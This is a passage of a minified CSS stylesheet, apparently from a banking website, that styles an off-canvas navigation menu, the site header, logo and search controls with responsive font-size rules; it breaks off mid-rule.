.notice .nav-wrapper>.nav-content>.notice-title+ul>li:first-child:not(.nav-back):not(.nav-close)>.nav-item-wrapper>.nav-item-link,.notice .hc-offcanvas-nav .nav-wrapper>.nav-content>.level-title+.notice-title,.notice .hc-offcanvas-nav .nav-wrapper>.nav-content>.nav-close+.notice-title,.notice .hc-offcanvas-nav .nav-wrapper>.nav-content>.nav-title+.notice-title,.notice .hc-offcanvas-nav .nav-wrapper>.nav-content>.notice-title+ul>li:first-child:not(.nav-back):not(.nav-close)>.nav-item-wrapper>.nav-item-link{border-top:1px solid #f0f0f0}.hc-offcanvas-nav:not(.touch-device) li:not(.nav-item-custom) a:not([disabled]):hover{background:#fafafa}.hc-offcanvas-nav .nav-custom-content{padding:14px 17px;font-size:14px;border-bottom:1px solid #f0f0f0}.hc-offcanvas-nav .nav-highlight{background:#f5f5f5}.hc-offcanvas-nav .nav-wrapper>.nav-content>ul:not(:last-child){border-bottom:2px solid #f0f0f0}.alert .alert-content .hc-offcanvas-nav .nav-wrapper>.nav-content>ul+.alert-title,.hc-offcanvas-nav .alert .alert-content .nav-wrapper>.nav-content>ul+.alert-title,.hc-offcanvas-nav .nav-wrapper>.nav-content>ul+h2,.hc-offcanvas-nav .nav-wrapper>.nav-content>ul+h3,.hc-offcanvas-nav .nav-wrapper>.nav-content>ul+h4,.hc-offcanvas-nav .nav-wrapper>.nav-content>ul+h5,.hc-offcanvas-nav .nav-wrapper>.nav-content>ul+h6,.hc-offcanvas-nav .notice .nav-wrapper>.nav-content>ul+.notice-title,.notice .hc-offcanvas-nav .nav-wrapper>.nav-content>ul+.notice-title{margin-top:-2px}.hc-offcanvas-nav .nav-wrapper>.nav-content>.level-title{background:#FAFAFA}.hc-offcanvas-nav li{color:#006AC3}.hc-offcanvas-nav li.nav-parent .nav-item-link:last-child{padding-right:58px}.hc-offcanvas-nav li.nav-parent .nav-item-link:not(:last-child){margin-right:45px}.hc-offcanvas-nav .nav-back span,.hc-offcanvas-nav .nav-close-button span,.hc-offcanvas-nav .nav-parent .nav-next{width:16px;position:absolute;top:0;right:0;bottom:0;text-align:center;cursor:pointer;-webkit-transition:background .1s ease;-o-transition:background .1s ease;transition:background .1s ease}.hc-offcanvas-nav .nav-close-button{position:relative;display:block}.hc-offcanvas-nav .nav-close-button span::after,.hc-offcanvas-nav .nav-close-button span::before{content:"";position:absolute;top:50%;left:50%;width:10px;height:10px;margin-top:-3px;border-top:1px solid #585858;border-left:1px solid #585858}.hc-offcanvas-nav .nav-close-button span::before{margin-left:-15px;-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.hc-offcanvas-nav .nav-close-button span::after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.hc-offcanvas-nav .nav-content>.nav-close{position:relative;z-index:2}.hc-offcanvas-nav .nav-content>.nav-close a{font-size:14px;color:#006AC3;background:rgba(0,0,0,0);z-index:1;-webkit-box-sizing:border-box;box-sizing:border-box}.hc-offcanvas-nav .nav-content>.nav-close a:not(.has-label){height:50px}.hc-offcanvas-nav .nav-content>.nav-close a.has-label{padding:14px 17px;border-top:1px solid #f0f0f0}.hc-offcanvas-nav .nav-content>.nav-close a:hover{border:none;background:-o-radial-gradient(top right,farthest-corner,rgba(0,0,0,.1),rgba(0,0,0,0));background:radial-gradient(farthest-corner at top right,rgba(0,0,0,.1),rgba(0,0,0,0))}.hc-offcanvas-nav .nav-content>.nav-close.has-label+ul{margin-top:-1px}.hc-offcanvas-nav:not(.nav-close-button-empty) .nav-content>.nav-close{margin-bottom:-1px}.hc-offcanvas-nav .nav-title{background:#FAFAFA}.hc-offcanvas-nav .nav-title+.nav-close a:not(.has-label){position:absolute;width:45px;height:66px;line-height:66px;top:-66px;right:0}.hc-offcanvas-nav.nav-close-button-empty .nav-title{padding-right:55px}.hc-offcanvas-nav li.nav-close a:not(.has-label){height:49px}.hc-offcanvas-nav .nav-back a,.hc-offcanvas-nav .nav-content>.nav-close:first-child a,.hc-offcanvas-nav .nav-title+.nav-close a.has-label,.hc-offcanvas-nav li.nav-close a{background:#fff;border-top:1px solid #ededed;border-bottom:1px solid #ededed}.hc-offcanvas-nav .nav-back a:hover,.hc-offcanvas-nav .nav-content>.nav-close:first-child a:hover,.hc-offcanvas-nav .nav-title+.nav-close a.has-label:hover,.hc-offcanvas-nav li.nav-close a:hover{background:#f4f4f4}.hc-offcanvas-nav li.nav-back:not(:first-child) a,.hc-offcanvas-nav li.nav-close:not(:first-child) a{margin-top:-1px}.hc-offcanvas-nav a.nav-next{border-left:1px solid #f0f0f0;border-bottom:1px solid #f0f0f0}.hc-offcanvas-nav .nav-back span::before,.hc-offcanvas-nav .nav-next span::before{content:"";position:absolute;top:50%;left:50%;width:11px;height:11px;-webkit-box-sizing:border-box;box-sizing:border-box;border-top:1px solid #006AC3;border-left:1px solid #006AC3;-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center}.hc-offcanvas-nav .nav-next span{position:absolute;top:0;right:0;left:0;bottom:0}.hc-offcanvas-nav .nav-next span::before{-webkit-transform:translate(-50%,-50%) rotate(135deg);-ms-transform:translate(-50%,-50%) rotate(135deg);transform:translate(-50%,-50%) rotate(135deg)}.hc-offcanvas-nav .nav-back span::before{-webkit-transform:translate(-50%,-50%) rotate(-45deg);-ms-transform:translate(-50%,-50%) rotate(-45deg);transform:translate(-50%,-50%) rotate(-45deg)}.hc-offcanvas-nav .nav-close span{right:20px}.hc-offcanvas-nav.nav-position-left.nav-open.nav-levels-overlap .nav-wrapper{-webkit-box-shadow:1px 0 2px rgba(0,0,0,.2);box-shadow:1px 0 2px rgba(0,0,0,.2)}.hc-offcanvas-nav.nav-position-right.nav-open.nav-levels-overlap .nav-wrapper{-webkit-box-shadow:-1px 0 2px rgba(0,0,0,.2);box-shadow:-1px 0 2px rgba(0,0,0,.2)}.hc-offcanvas-nav.nav-position-right .nav-next span::before{margin-left:2px;-webkit-transform:translate(-50%,-50%) rotate(-45deg);-ms-transform:translate(-50%,-50%) rotate(-45deg);transform:translate(-50%,-50%) rotate(-45deg)}.hc-offcanvas-nav.nav-position-right .nav-back span::before{margin-left:-2px;-webkit-transform:translate(-50%,-50%) rotate(135deg);-ms-transform:translate(-50%,-50%) rotate(135deg);transform:translate(-50%,-50%) rotate(135deg)}.hc-offcanvas-nav.nav-position-bottom .nav-back span::before,.hc-offcanvas-nav.nav-position-top .nav-next span::before{margin-left:0;margin-right:-2px;-webkit-transform:translate(-50%,-50%) rotate(-135deg);-ms-transform:translate(-50%,-50%) rotate(-135deg)}.hc-offcanvas-nav.nav-position-top.nav-open .nav-wrapper{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.2);box-shadow:0 1px 2px rgba(0,0,0,.2)}.hc-offcanvas-nav.nav-position-top .nav-next span::before{transform:translate(-50%,-50%) rotate(-135deg)}.hc-offcanvas-nav.nav-position-top .nav-back span::before{margin-left:0;margin-right:-2px;-webkit-transform:translate(-50%,-50%) rotate(45deg);-ms-transform:translate(-50%,-50%) rotate(45deg);transform:translate(-50%,-50%) rotate(45deg)}.hc-offcanvas-nav.nav-position-bottom.nav-open .nav-wrapper{-webkit-box-shadow:0 -1px 2px rgba(0,0,0,.2);box-shadow:0 -1px 2px rgba(0,0,0,.2)}.hc-offcanvas-nav.nav-position-bottom .nav-next span::before{margin-left:0;margin-right:-2px;-webkit-transform:translate(-50%,-50%) rotate(45deg);-ms-transform:translate(-50%,-50%) rotate(45deg);transform:translate(-50%,-50%) rotate(45deg)}.hc-offcanvas-nav.nav-position-bottom .nav-back span::before{transform:translate(-50%,-50%) rotate(-135deg)}.hc-offcanvas-nav.nav-levels-expand ul .nav-wrapper,.hc-offcanvas-nav.nav-levels-none ul .nav-wrapper{-webkit-box-shadow:none;box-shadow:none;background:0 0}.hc-offcanvas-nav.nav-levels-expand li.level-open,.hc-offcanvas-nav.nav-levels-none li.level-open{background:#f5f5f5}.hc-offcanvas-nav.nav-levels-expand li.level-open>.nav-item-wrapper>a:hover,.hc-offcanvas-nav.nav-levels-none li.level-open>.nav-item-wrapper>a:hover{background:#f7f7f7}.hc-offcanvas-nav.nav-levels-expand li.level-open>.nav-item-wrapper>.nav-next span::before,.hc-offcanvas-nav.nav-levels-expand li.level-open>.nav-item-wrapper>a>.nav-next span::before,.hc-offcanvas-nav.nav-levels-none li.level-open>.nav-item-wrapper>.nav-next span::before,.hc-offcanvas-nav.nav-levels-none li.level-open>.nav-item-wrapper>a>.nav-next span::before{margin-top:-2px;-webkit-transform:translate(-50%,-50%) rotate(-135deg);-ms-transform:translate(-50%,-50%) rotate(-135deg);transform:translate(-50%,-50%) rotate(-135deg)}.hc-offcanvas-nav.nav-levels-expand .nav-wrapper-1 .nav-item-link,.hc-offcanvas-nav.nav-levels-none .nav-wrapper-1 .nav-item-link{padding-left:calc(17px + 20px * 1)}.hc-offcanvas-nav.nav-levels-expand .nav-wrapper-2 .nav-item-link,.hc-offcanvas-nav.nav-levels-none .nav-wrapper-2 .nav-item-link{padding-left:calc(17px + 20px * 2)}.hc-offcanvas-nav.nav-levels-expand .nav-wrapper-3 .nav-item-link,.hc-offcanvas-nav.nav-levels-none .nav-wrapper-3 .nav-item-link{padding-left:calc(17px + 20px * 3)}.hc-offcanvas-nav.nav-levels-expand .nav-wrapper-4 .nav-item-link,.hc-offcanvas-nav.nav-levels-none .nav-wrapper-4 .nav-item-link{padding-left:calc(17px + 20px * 4)}.hc-offcanvas-nav.nav-levels-expand .nav-wrapper-5 .nav-item-link,.hc-offcanvas-nav.nav-levels-none .nav-wrapper-5 .nav-item-link{padding-left:calc(17px + 20px * 5)}.hc-offcanvas-nav.rtl a.nav-next{border-left:none;border-right:1px solid #f0f0f0}.hc-offcanvas-nav.rtl .nav-back span,.hc-offcanvas-nav.rtl .nav-close-button span,.hc-offcanvas-nav.rtl .nav-next,.hc-offcanvas-nav.rtl .nav-title+.nav-close a:not(.has-label){left:0;right:auto}.hc-offcanvas-nav.rtl li.nav-parent .nav-item-link:last-child{padding-left:58px;padding-right:17px}.hc-offcanvas-nav.rtl li.nav-parent .nav-item-link:not(:last-child){margin-left:45px;margin-right:0}.hc-offcanvas-nav.rtl .nav-wrapper-1 li.nav-item .nav-item-link{padding-right:calc(17px + 20px * 1)}.hc-offcanvas-nav.rtl .nav-wrapper-2 li.nav-item .nav-item-link{padding-right:calc(17px + 20px * 2)}.hc-offcanvas-nav.rtl .nav-wrapper-3 li.nav-item .nav-item-link{padding-right:calc(17px + 20px * 3)}.hc-offcanvas-nav.rtl .nav-wrapper-4 li.nav-item .nav-item-link{padding-right:calc(17px + 20px * 4)}.hc-offcanvas-nav.rtl .nav-wrapper-5 li.nav-item .nav-item-link{padding-right:calc(17px + 20px * 5)}.hc-offcanvas-nav .nav-container .nav-wrapper::after{content:none}.hc-offcanvas-nav .nav-container .nav-wrapper .nav-content{background:#FAFAFA}.hc-offcanvas-nav .nav-container .nav-wrapper .nav-content>.nav-close-button{position:relative}.hc-offcanvas-nav .nav-container .nav-wrapper .nav-content>.nav-close-button:before{content:url(../images/ui/ui-close-black.svg);display:block;position:absolute;top:20px;right:20px;height:16px;width:16px;z-index:2}.hc-offcanvas-nav .nav-container .nav-wrapper .nav-content h2{margin:0}.hc-offcanvas-nav .nav-container .nav-wrapper .nav-content .nav-close a{height:56px}.hc-offcanvas-nav .nav-container .nav-wrapper .nav-content .nav-close span::after,.hc-offcanvas-nav .nav-container .nav-wrapper .nav-content .nav-close span::before{width:11px;height:11px}.hc-offcanvas-nav .nav-container .nav-wrapper .nav-content .nav-back a{font-size:1.6rem;line-height:2.4rem;padding-left:50px}.hc-offcanvas-nav .nav-container .nav-wrapper .nav-content .nav-back a span{left:20px}.hc-offcanvas-nav .nav-container .nav-wrapper .nav-content .nav-back a span::before{border-color:#585858}.hc-offcanvas-nav .nav-container .nav-wrapper .nav-content .nav-back a:hover{background:0 0;text-decoration:underline}.hc-offcanvas-nav .nav-container .nav-wrapper .nav-content .nav-item.active-open:before{content:"";display:block;width:4px;height:55px;background:#006AC3;position:absolute;left:0;top:auto}.hc-offcanvas-nav .nav-container .nav-wrapper .nav-content .nav-item .nav-item-wrapper .nav-item-link{position:relative}.hc-offcanvas-nav .nav-container .nav-wrapper .nav-content .nav-item .nav-item-wrapper .nav-item-link.active:before{content:"";display:block;width:4px;height:100%;background:#006AC3;position:absolute;left:-20px;top:0}.hc-offcanvas-nav .nav-container .nav-wrapper .nav-content .nav-item .nav-item-wrapper .nav-item-link:hover{background:0 0;text-decoration:underline}.hc-offcanvas-nav .nav-container .nav-wrapper .nav-content .nav-item .nav-item-wrapper .nav-item-link:hover button{text-decoration:underline}.hc-offcanvas-nav .nav-container .nav-wrapper .nav-content ul{background:#fff}.hc-offcanvas-nav .nav-container .nav-wrapper .nav-content ul li{margin:0}.navigation-btn{padding:15px 0}.navigation-btn button{display:block;background-color:#fff;position:relative;vertical-align:middle}.navigation-btn button:before{content:url(../images/ui/ui-menu-dark.svg);width:20px;margin-right:15px;display:inline-block;line-height:0;font-size:0}.navigation-btn button span{display:inline-block;font-size:1.6rem;line-height:2.4rem;color:#006AC3}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper::after{content:none}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content{background:#006AC3}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content>.nav-close-button{position:relative}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content>.nav-close-button:before{content:url(../images/ui/ui-close-black.svg);display:block;position:absolute;top:20px;right:20px;height:16px;width:16px;z-index:2}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content h2{font-size:16px;line-height:18px;margin:0;padding:20px;background-color:#0051A5;color:#FFF;border:none}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content .nav-close{background-color:#006AC3}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content .nav-close a{background-color:#006AC3;height:56px;border:none}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content .nav-close span{right:initial;left:20px}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content .nav-close span::after,.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content .nav-close span::before{width:11px;height:11px}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content .nav-close-button span::after,.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content .nav-close-button span::before{border-top:1px solid #FFF;border-left:1px solid #FFF}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content .nav-back a{font-size:1.6rem;line-height:2.4rem;padding-left:50px;background-color:#006AC3;border:none}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content .nav-back a span{left:20px}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content .nav-back a span::before{border-color:#585858}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content .nav-back a:hover{background:0 0;text-decoration:underline}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content .nav-item.active-open:before{content:"";display:block;width:4px;height:55px;background:#006AC3;position:absolute;left:0;top:auto}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content .nav-item .nav-item-wrapper .nav-item-link{position:relative}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content .nav-item .nav-item-wrapper .nav-item-link.active:before{content:"";display:block;width:4px;height:100%;background:#006AC3;position:absolute;left:-20px;top:0}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content .nav-item .nav-item-wrapper .nav-item-link:hover{background:0 0;text-decoration:underline}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content .nav-item .nav-item-wrapper .nav-item-link:hover button{text-decoration:underline}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content ul{background:#fff}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content ul li{margin:0}#skip-nav{font-size:1.4rem;position:absolute;left:-999em;background-color:#fafafb;border:1px solid #fff;-webkit-box-shadow:inset 0 0 0 1px #c4c8cc;box-shadow:inset 0 0 0 1px #c4c8cc;padding:3px 6px}#skip-nav:focus{position:absolute;top:0;left:50%;margin-left:-60px}header{display:block;width:100%;background-color:#006AC3}header .mobile-header-content .mobile-nav .mobile-nav-btn span,header.no-contact .contact,header.no-global-nav .global-nav,header.no-language .language,header.no-language .mobile-language,header.no-lob .lob-nav,header.no-location .location,header.no-menu .mobile-nav-btn,header.no-olb .mobile-olb-btn,header.no-olb .olb-btn,header.no-search .search-trigger,header.no-search .search-wpr,header.no-secure .mobile-secure-btn,header.no-secure .secure-btn{display:none!important}.hnw header{background-color:#003168}.olb header{background-color:#fff}header[data-loc=personal-banking] #nav-header .secondary-nav .promotions-link{display:unset!important}header #nav-header{display:block;width:100%;height:40px;background:#eaeaea;overflow:visible}header #nav-header nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;height:100%;padding:0 15px}header #nav-header nav .primary-nav{height:100%}header #nav-header nav .primary-nav>ul{height:100%;margin:0;padding:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}header #nav-header nav .primary-nav>ul>li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0;padding:0 20px;border-left:1px solid #c4c8cc;height:100%}header #nav-header nav .primary-nav>ul>li:last-child{border-right:1px solid #c4c8cc}header #nav-header nav .primary-nav>ul>li:only-child{padding:0;border:none}header #nav-header nav .primary-nav>ul>li>a,header #nav-header nav .primary-nav>ul>li>button{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;margin:auto 0;font-size:1.2rem;line-height:2.1rem}@media (min-width:639px) and (max-width:1200px){header #nav-header nav .primary-nav>ul>li>a,header #nav-header nav .primary-nav>ul>li>button{font-size:calc(1.2rem + (15 - 12) * ((100vw - 639px)/ (1200 - 639)));line-height:calc(2.1rem + (24 - 21) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:768px) and (max-width:1200px){header #nav-header nav .primary-nav>ul>li>a,header #nav-header nav .primary-nav>ul>li>button{font-size:calc(1.2rem + (15 - 12) * ((100vw - 769px)/ (1200 - 769)))}}@media (min-width:1200px){header #nav-header nav .primary-nav>ul>li>a,header #nav-header nav .primary-nav>ul>li>button{font-size:1.5rem;line-height:2.4rem}}@media (min-width:639px) and (max-width:960px){.campaign header #nav-header nav .primary-nav>ul>li>a,.campaign header #nav-header nav .primary-nav>ul>li>button{font-size:calc(1.2rem + (15 - 12) * ((100vw - 639px)/ (960 - 639)));line-height:calc(2.1rem + (24 - 21) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign header #nav-header nav .primary-nav>ul>li>a,.campaign header #nav-header nav .primary-nav>ul>li>button{font-size:1.5rem;line-height:2.4rem}}header #nav-header nav .primary-nav>ul>li.dropdown-overlay .dropdown-text{color:#006AC3}header #nav-header nav .primary-nav>ul>li.dropdown-overlay .dropdown-text:after{content:url(../images/ui/ui-triangle-down-blue.svg);width:8px;height:5px;margin-left:5px;display:inline-block;vertical-align:middle;font-size:0;line-height:0}header #nav-header nav .primary-nav>ul>li.dropdown-overlay .dropdown-content{margin-top:30px;position:absolute}header #nav-header nav .primary-nav>ul>li.active-loc{background:#fff;border-top:3px solid #fedf01}header #nav-header nav .primary-nav .active-loc>a,header #nav-header nav .primary-nav .active-loc>button{color:#252525!important}header #nav-header nav .secondary-nav{margin:auto 0}header #nav-header nav .secondary-nav.dropdown-overlay{padding-top:3px}header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-text{color:#006AC3;font-size:1.2rem;line-height:2.1rem}@media (min-width:639px) and (max-width:1200px){header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-text{font-size:calc(1.2rem + (15 - 12) * ((100vw - 639px)/ (1200 - 639)));line-height:calc(2.1rem + (24 - 21) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:768px) and (max-width:1200px){header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-text{font-size:calc(1.2rem + (15 - 12) * ((100vw - 769px)/ (1200 - 769)))}}@media (min-width:1200px){header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-text{font-size:1.5rem;line-height:2.4rem}}@media (min-width:639px) and (max-width:960px){.campaign header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-text{font-size:calc(1.2rem + (15 - 12) * ((100vw - 639px)/ (960 - 639)));line-height:calc(2.1rem + (24 - 21) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-text{font-size:1.5rem;line-height:2.4rem}}header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-text:after{content:url(../images/ui/ui-triangle-down-blue.svg);width:8px;height:5px;margin-left:5px;display:inline-block;vertical-align:middle;font-size:0;line-height:0}header #nav-header nav .secondary-nav .promotions-link{display:none}header #nav-header nav .secondary-nav .promotions-link>a{color:#fff;font-size:1.2rem;line-height:1.8rem}header #nav-header nav .secondary-nav .promotions-link>a:-moz-focusring{outline:#fff dotted 1px}header #nav-header nav .secondary-nav .promotions-link>a:before{content:"";display:inline-block;height:10px;width:10px;background-color:#fedf01;border-radius:50%;margin-right:7px}header #header{height:90px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-wrap:no-wrap;-ms-flex-wrap:no-wrap;flex-wrap:no-wrap;padding-top:15px;padding-bottom:15px;color:#fff;z-index:5}header #header .popup-print{position:absolute;right:30px;top:30px}@media (max-width:768px){header #nav-header{display:none}header #header .popup-print{right:15px;top:12px}}header #header .logo-wpr{margin-right:15px!important;pointer-events:none}@media (min-width:639px) and (max-width:1200px){header #header .logo-wpr{margin-right:calc(15px + (60 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){header #header .logo-wpr{margin-right:60px}}header #header .logo-wpr .logo-text{float:left;color:#fff;pointer-events:all;font-size:1.5rem;line-height:2.4rem}@media (min-width:639px) and (max-width:1200px){header #header .logo-wpr .logo-text{font-size:calc(1.5rem + (19 - 15) * ((100vw - 639px)/ (1200 - 639)));line-height:calc(2.4rem + (24 - 24) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:768px) and (max-width:1200px){header #header .logo-wpr{margin-right:calc(15px + (60 - 15) * ((100vw - 769px)/ (1200 - 769)))!important}header #header .logo-wpr .logo-text{font-size:calc(1.5rem + (19 - 15) * ((100vw - 769px)/ (1200 - 769)))}}@media (min-width:1200px){header #header .logo-wpr{margin-right:60px!important}header #header .logo-wpr .logo-text{font-size:1.9rem;line-height:2.4rem}}@media (min-width:639px) and (max-width:960px){.campaign header #header .logo-wpr{margin-right:calc(15px + (60 - 15) * ((100vw - 639px)/ (960 - 639)))}.campaign header #header .logo-wpr .logo-text{font-size:calc(1.5rem + (19 - 15) * ((100vw - 639px)/ (960 - 639)));line-height:calc(2.4rem + (24 - 24) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign header #header .logo-wpr{margin-right:60px}.campaign header #header .logo-wpr .logo-text{font-size:1.9rem;line-height:2.4rem}}@media (min-width:768px) and (max-width:1024px){header #header .logo-wpr .logo-text{height:calc(14px + 5 * (100vw - 768px)/ 256)}}@media (min-width:1024px){header #header .logo-wpr .logo-text{height:19px}}@media (min-width:768px) and (max-width:1024px){header #header .logo-wpr .logo-text img{height:calc(14px + 5 * (100vw - 768px)/ 256)}}@media (min-width:1024px){header #header .logo-wpr .logo-text img{height:19px}}header #header .logo-wpr .logo-text a{color:#fff;text-decoration:none;font-size:1.5rem;line-height:2.4rem}@media (min-width:639px) and (max-width:1200px){header #header .logo-wpr .logo-text a{font-size:calc(1.5rem + (19 - 15) * ((100vw - 639px)/ (1200 - 639)));line-height:calc(2.4rem + (24 - 24) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:768px) and (max-width:1200px){header #header .logo-wpr .logo-text a{font-size:calc(1.5rem + (19 - 15) * ((100vw - 769px)/ (1200 - 769)))}}header #header .logo-wpr .logo-img{float:left;display:inline;pointer-events:all;margin-right:10px!important}@media (min-width:639px) and (max-width:1200px){header #header .logo-wpr .logo-img{margin-right:calc(10px + (20 - 10) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){header #header .logo-wpr .logo-text a{font-size:1.9rem;line-height:2.4rem}header #header .logo-wpr .logo-img{margin-right:20px}}header #header .logo-wpr .logo-img img{height:45px;width:45px}@media (min-width:639px) and (max-width:1200px){header #header .logo-wpr .logo-img img{height:calc(45px + (60 - 45) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:768px) and (max-width:1200px){header #header .logo-wpr .logo-img{margin-right:calc(10px + (20 - 10) * ((100vw - 769px)/ (1200 - 769)))!important}header #header .logo-wpr .logo-img img{height:calc(45px + (60 - 45) * ((100vw - 769px)/ (1200 - 769)))}}@media (min-width:1200px){header #header .logo-wpr .logo-img{margin-right:20px!important}header #header .logo-wpr .logo-img img{height:60px}}@media (min-width:639px) and (max-width:960px){.campaign header #header .logo-wpr .logo-text a{font-size:calc(1.5rem + (19 - 15) * ((100vw - 639px)/ (960 - 639)));line-height:calc(2.4rem + (24 - 24) * ((100vw - 639px)/ (960 - 639)))}.campaign header #header .logo-wpr .logo-img{margin-right:calc(10px + (20 - 10) * ((100vw - 639px)/ (960 - 639)))}.campaign header #header .logo-wpr .logo-img img{height:calc(45px + (60 - 45) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign header #header .logo-wpr .logo-text a{font-size:1.9rem;line-height:2.4rem}.campaign header #header .logo-wpr .logo-img{margin-right:20px}.campaign header #header .logo-wpr .logo-img img{height:60px}}header #header .logo-wpr>a{z-index:3;position:relative;display:inline-block}header #header .custom-logo-wpr .logo-img img{height:40px}@media (min-width:639px) and (max-width:1200px){header #header .custom-logo-wpr .logo-img img{height:calc(40px + (60 - 40) * ((100vw - 639px)/ (1200 - 639)))}}@media (max-width:768px){header #header .custom-logo-wpr{position:absolute;top:10px;right:15px}}header #header .header-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}header #header .header-content .search-trigger{padding-bottom:5px;margin-right:30px;cursor:pointer}header #header .header-content .search-trigger .search-text{font-size:1.8rem;line-height:2.7rem;border-bottom:1px solid #fff;padding-bottom:8px}@media (min-width:639px) and (max-width:1200px){header #header .header-content .search-trigger .search-text{font-size:calc(1.8rem + (20 - 18) * ((100vw - 639px)/ (1200 - 639)));line-height:calc(2.7rem + (30 - 27) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:768px) and (max-width:1200px){header #header .custom-logo-wpr .logo-img img{height:calc(40px + (60 - 40) * ((100vw - 769px)/ (1200 - 769)))}header #header .header-content .search-trigger .search-text{font-size:calc(1.8rem + (20 - 18) * ((100vw - 769px)/ (1200 - 769)));line-height:calc(2.7rem + (30 - 27) * ((100vw - 769px)/ (1200 - 769)))}}@media (min-width:1200px){header #header .custom-logo-wpr .logo-img img{height:60px}header #header .header-content .search-trigger .search-text{font-size:2rem;line-height:3rem}}@media (min-width:639px) and (max-width:960px){.campaign header #header .custom-logo-wpr .logo-img img{height:calc(40px + (60 - 40) * ((100vw - 639px)/ (960 - 639)))}.campaign header #header .header-content .search-trigger .search-text{font-size:calc(1.8rem + (20 - 18) * ((100vw - 639px)/ (960 - 639)));line-height:calc(2.7rem + (30 - 27) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign header #header .custom-logo-wpr .logo-img img{height:60px}.campaign header #header .header-content .search-trigger .search-text{font-size:2rem;line-height:3rem}}header #header .header-content .search-trigger .search-text img{width:24px;height:25px;margin-right:15px}@media only screen and (max-width:768px){header #header .header-content .search-trigger .search-text{border:0}header #header .header-content .search-trigger .search-text img{margin-right:0}header #header .header-content .search-trigger .search-text span{display:none}}header #header .header-content .search-trigger .search-icon{display:none}header #header .header-content .global-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}header #header .header-content .global-nav .global-nav-item{margin-top:5px;margin-right:15px!important}@media (min-width:639px) and (max-width:1200px){header #header .header-content .global-nav .global-nav-item{margin-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){header #header .header-content .global-nav .global-nav-item{margin-right:30px}}@media (min-width:768px) and (max-width:1200px){header #header .header-content .global-nav .global-nav-item{margin-right:calc(15px + (30 - 15) * ((100vw - 769px)/ (1200 - 769)))!important}}header #header .header-content .global-nav .global-nav-item>a{font-size:1.4rem;color:#fff}@media (min-width:639px) and (max-width:1200px){header #header .header-content .global-nav .global-nav-item>a{font-size:calc(1.4rem + (16 - 14) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){header #header .header-content .global-nav .global-nav-item{margin-right:30px!important}header #header .header-content .global-nav 